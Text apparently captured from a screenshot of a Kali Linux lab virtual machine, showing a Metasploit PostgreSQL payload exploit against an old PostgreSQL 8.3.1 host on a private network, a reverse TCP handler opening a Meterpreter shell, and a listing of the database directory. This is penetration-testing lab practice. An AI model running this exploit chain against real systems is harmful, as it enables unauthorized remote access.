 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:39
Trash
File System
Home
folder1
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.4:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc
(GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/OabiSNZG.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.4:34718) at 2025-02
-21 03:34:07 -0500
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-02-21 03:34:17 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
Right Ctrl
Type here to search
32°C
ENG
14:09
21-02-2025
3